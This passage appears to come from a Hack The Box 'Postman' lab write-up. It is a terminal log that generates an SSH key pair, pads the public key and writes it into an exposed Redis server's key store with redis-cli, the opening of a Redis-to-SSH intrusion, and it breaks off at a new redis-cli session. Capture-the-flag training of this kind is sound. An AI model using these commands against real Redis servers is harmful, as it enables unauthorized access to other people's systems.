 kali@kali:~/hackthebox/postman$ ssh-keygen -t rsa
Generating public/private rsa key pair.
Enter file in which to save the key (/home/kali/.ssh/id_rsa): /home/kali/hackthebox/postman/id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/kali/hackthebox/postman/id_rsa
Your public key has been saved in /home/kali/hackthebox/postman/id_rsa.pub
The key fingerprint is:
SHA256:hoWdGyFathNyIy7HhGJiS2×3C88mdssM1VlFhCOK3Lw kali@kali
The key's randomart image is:
+---[RSA 3072]----+
|.  .+ O +•=+     |
|o*.* X @ =       |
|*•= # * * .      |
| . O X + o       |
|  . B + S        |
|     E .         |
|                 |
|                 |
|                 |
+----[SHA256]-----+
kali@kali:~/hackthebox/postman$ (echo -e "\n\n"; cat ./id_rsa.pub; echo -e "\n\n") > foo.txt
kali@kali:~/hackthebox/postman$ cat foo.txt | redis-cli -h 10.10.10.160 -x set crackit
OK
kali@kali:~/hackthebox/postman$ redis-cli -h 10.10.10.160